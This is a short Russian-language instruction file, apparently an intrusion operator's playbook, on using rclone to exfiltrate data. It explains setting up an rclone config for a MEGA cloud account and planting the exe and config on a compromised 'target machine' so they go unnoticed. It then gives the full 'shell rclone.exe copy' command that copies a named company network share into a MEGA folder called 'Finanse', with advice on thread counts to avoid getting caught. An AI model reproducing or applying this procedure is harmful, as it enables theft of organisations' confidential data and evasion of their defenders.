 рклон.txt
Рклон
для того что бы начать скачивать через рклон нужно создать конфиг
для создания конфига необходимо открыть cmd перейти в дирикторию туда где лежит rclone.exe
запускаем rclone.exe с помощью команды : rclone config
далее выбираем в появившемся меню new remote
называем его mega потом еще раз вводим мега
после этого вводим адрес почты меги после он спросит свой пасс вводить или сгенерировать мы выбираем свой буквой 'Y'
пасс не будет появляться при вставке однако он туда все равно вставляется
после создания конфига нас выбрасывает в главное меню и мы выходит из рклона.
далее вводим эту команду rclone.exe config show она покажет сам конфиг который мы создали
его мы копируем и создаем фаил rclone.conf куда и кладем эту инфу.
поссле того как мы нашли интересующие нас шары мы загружаем ехе и конфиг на таргет машину с правами причем конфиг и экзешку что бы их не
нашли
переходим в дерикторию экзешки и даем команду: shell rclone.exe copy "\\envisionpharma.com\IT\KLSHARE" Mega:Finanse -q --ignore-existing
--auto-confirm --multi-thread-streams 12 --transfers 12
где: \\envisionpharma.com\IT\KLSHARE это шары
Mega:Finanse расположение файлов в меге (может самостоятельно создавать папку в мегу стоит только тут ее указать)
streams 12 --transfers 12 это колличество потоков которые качают на максимум(12) не рекомендую так как можно легко спалиться